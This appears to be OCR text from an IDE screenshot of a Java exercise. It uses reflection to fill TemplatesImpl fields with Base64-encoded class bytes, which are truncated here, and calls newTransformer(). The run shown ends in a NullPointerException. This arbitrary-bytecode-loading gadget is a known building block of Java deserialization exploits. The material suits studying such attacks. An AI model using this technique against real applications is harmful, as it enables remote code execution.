 demo1.java
TemplatesImplDFC.java
FileToBase64Converter.java
14 * @Time: 1:24
15 * Life is endless, and there is no end to it.
16 **/
17 public class TemplatesImplDFC {
18 @ public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
19 Field field = obj.getClass().getDeclaredField(fieldName);
20 field.setAccessible(true);
21 field.set(obj, value);
22 }
23
24 public static void main(String[] args) throws Exception {
25 byte[] codes = Base64.getDecoder().decode( src: "yv66vgAAADQAKgoACgAWCgAXABgIABkKABcAGgoAGwAcBwAdCgAGAB4HAB8KAAgAFgcAIAEABjxpbml0PgEAAygpVgEABENvZGUBA
26 TemplatesImpl templates = new TemplatesImpl();
27 setFieldValue(templates, fieldName: "_class", value: null);
28 setFieldValue(templates, fieldName: "_name", value: "xxx");
29 setFieldValue(templates, fieldName: "_bytecodes",new byte[][]{codes});
30 setFieldValue(templates, fieldName: "_tfactory",new TransformerFactoryImpl());
31 templates.newTransformer();
32 }
33 }
34
Run: TemplatesImplDFC
I:\Ruanjian\java8\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.defineTransletClasses(TemplatesImpl.java:422)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:451)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.garck3h.classloader.TemplatesImplDFC.main(TemplatesImplDFC.java:31)